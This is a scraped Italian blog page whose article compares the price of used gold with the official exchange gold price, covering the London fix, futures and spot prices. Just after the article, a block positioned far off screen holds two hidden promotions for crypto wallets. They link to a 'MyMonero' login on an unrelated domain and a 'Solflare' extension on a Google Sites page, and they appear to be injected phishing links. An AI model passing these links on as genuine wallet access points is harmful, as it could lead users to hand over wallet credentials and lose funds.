<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/affari/" alt="Visualizza tutti gli articoli in AFFARI"> 
                                 AFFARI
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a>
                </div>
                
                <h1 class="title single"> <a title="Permalink a:Prezzo Oro Usato e Prezzo Oro Nuovo Quali Differenze">
                  Prezzo Oro Usato e Prezzo Oro Nuovo Quali Differenze</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"> <img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/redazione/">redazione</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Dic 27, 2020</span>
                    
                    <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://www.itagle.it/tag/carati/">#carati</a>,  <a href="https://www.itagle.it/tag/compro-oro/">#compro oro</a>,  <a href="https://www.itagle.it/tag/fixing-oro/">#fixing oro</a>,  <a href="https://www.itagle.it/tag/futures/">#futures</a>,  <a href="https://www.itagle.it/tag/investitori/">#investitori</a>,  <a href="https://www.itagle.it/tag/lingotti/">#lingotti</a>,  <a href="https://www.itagle.it/tag/oro/">#oro</a>,  <a href="https://www.itagle.it/tag/prezzo-oro/">#prezzo oro</a>,  <a href="https://www.itagle.it/tag/prezzo-oro-usato/">#prezzo oro usato</a>, <a href="https://www.itagle.it/tag/prodotti-finanziari/">#prodotti finanziari</a>
                    </span>
                  
                  </div>
                </div>
              
              </div>
              <img width="557" height="272" src="https://www.itagle.it/wp-content/uploads/2020/12/prezzo-oro-usato.jpg" class="img-fluid wp-post-image" alt="prezzo oro usato" decoding="async" srcset="https://www.itagle.it/wp-content/uploads/2020/12/prezzo-oro-usato.jpg 557w, https://www.itagle.it/wp-content/uploads/2020/12/prezzo-oro-usato-300x146.jpg 300w" sizes="(max-width: 557px) 100vw, 557px" />
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p>Il prezzo oro usato si basa su un mercato che non ha meccanismi centralizzati che ne determinano un prezzo ufficiale in quanto si tratta di un mercato composto da acquirenti come i <a title="compro oro Firenze" href="https://www.comproorofirenze.it">compro oro Firenze</a>, o di altri posti in italia o all&#8217;estero, e venditori privati, e non, che si basa su libere contrattazioni.<br />
Questo mercato non ha prodotti finanziari collegati ad esso ma si tratta di semplice compravendita di oggetti in oro che generalmente vengono valutati in base al peso e alla purezza dell&#8217;oro in essi contenuto.<br />
Questo significa che si possono incontrare differenze di prezzo tra una contrattazione ed un altra che dipendono esclusivamente dalle singole trattativa tra acquirente e venditore.<br />
Chiaramente il prezzo oro usato viene comunque calcolato partendo dal prezzo oro ufficiale in borsa che viene quotidianamente calcolato attraverso il fixing di Londra.<br />
Il prezzo oro ufficiale in borsa è una delle quotazioni di riferimento per comprendere l&#8217;andamento generale economico e finanziario.<br />
Quando aumenta il prezzo oro generalmente significa che sono in atto crisi di fiducia da parte degli investitori o ancora peggio vere e proprie crisi economiche.<br />
A conferma di ciò possiamo prendere a riferimento la fase iniziale della crisi da lockdown che ha avuto il so punto più critico aa marzo con il crollo repentino di molti asset.<br />
Nello stesso periodo il prezzo oro in borsa è cresciuto fino ad arrivare ad un nuovo massimo storico ben oltre i 2000 dollari oncia nei rimi giorni di agosto 2020.<br />
Il prezzo oro in borsa si riferisce all’importo che verrà pagato per la consegna immediata di lingotti oro 24 carati che fanno parte del circuito finanziario ufficiale.<br />
Questa quotazione ufficiale per l&#8217;oro 24 carati si presta anche per tutta una serie di prodotti finanziari collegati più o meno direttamente al suo andamento in borsa.<br />
Tra questi prodotti ci sono i futures sull’oro che rappresentano sono contratti ci si impegna ad acquistare o vendere una certa quantità di oro ad un prezzo prestabilito.<br />
Questi prodotti oltreché da normali investitori sono utilizzati anche dai produttori di oro per proteggersi da eventuali oscillazioni del prezzo aureo sul mercato.<br />
Di solito il prezzo dei futures sull&#8217;oro è più alto rispetto al prezzo del momento che in termini finanziari viene denominato prezzo spot.<br />
Quando si parla di prezzo oro usato si intende un mercato diverso da quello ufficiale della borsa.</p>
<div style='position: absolute; left: -7628px;'>
<p>Lightweight MyMonero interface &#8211; <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> &#8211; quick access to your XMR funds.</p>
<p>Non-custodial Solana wallet browser extension &#8211; <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> &#8211; securely manage tokens, NFTs and stake rewards.</p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Fprezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Fprezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze%2F&#038;text=Prezzo%20Oro%20Usato%20e%20Prezzo%20Oro%20Nuovo%20Quali%20Differenze" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Prezzo%20Oro%20Usato%20e%20Prezzo%20Oro%20Nuovo%20Quali%20Differenze&#038;body=https%3A%2F%2Fwww.itagle.it%2Fprezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Fprezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze%2F&#038;title=Prezzo%20Oro%20Usato%20e%20Prezzo%20Oro%20Nuovo%20Quali%20Differenze" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Fprezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze%2F&#038;text&#038;title=Prezzo%20Oro%20Usato%20e%20Prezzo%20Oro%20Nuovo%20Quali%20Differenze" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.itagle.it/festeggiare-anniversario-idee/" rel="prev">Festeggiare anniversario: Idee <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.itagle.it/lalcol-e-una-droga-che-cose-lalcolismo-o-dipendenza-dallalcol/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> L’ALCOL È UNA DROGA? CHE COS’È L’ALCOLISMO O DIPENDENZA DALL’ALCOL?</a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"><img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/redazione/">redazione</a></h4>
                  <p></p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2024/07/prevenzione-dei-rischi-sul-lavoro.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/lavoro/" alt="Visualizza tutti gli articoli in LAVORO"> 
                                 LAVORO
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/metodologie-e-strumenti-per-la-valutazione-dei-rischi-sul-lavoro/" title="Permalink to: Metodologie e Strumenti per la Valutazione dei Rischi sul Lavoro">
                                              Metodologie e Strumenti per la Valutazione dei Rischi sul Lavoro</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dic 3, 2024</span>
                                            
                                            <a href="https://www.itagle.it/author/ictadmin/"> <i class="fas fa-user-circle"></i> ictadmin</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2024/07/manutenzione-delle-tubature-del-condominio.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/edilizia/" alt="Visualizza tutti gli articoli in EDILIZIA"> 
                                 EDILIZIA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/gestione-e-manutenzione-delle-tubature-idriche-nei-condomini/" title="Permalink to: Gestione e Manutenzione delle Tubature Idriche nei Condomini">
                                              Gestione e Manutenzione delle Tubature Idriche nei Condomini</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dic 3, 2024</span>
                                            
                                            <a href="https://www.itagle.it/author/ictadmin/"> <i class="fas fa-user-circle"></i> ictadmin</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2024/07/guida-alla-corretta-posa-dei-serramenti.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/architettura/" alt="Visualizza tutti gli articoli in ARCHITETTURA"> 
                                 ARCHITETTURA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/guida-del-serramentista-linee-guida-per-la-corretta-installazione/" title="Permalink to: Guida del serramentista: linee guida per la corretta installazione">
                                              Guida del serramentista: linee guida per la corretta installazione</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dic 3, 2024</span>
                                            
                                            <a href="https://www.itagle.it/author/ictadmin/"> <i class="fas fa-user-circle"></i> ictadmin</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='11334' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (38)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
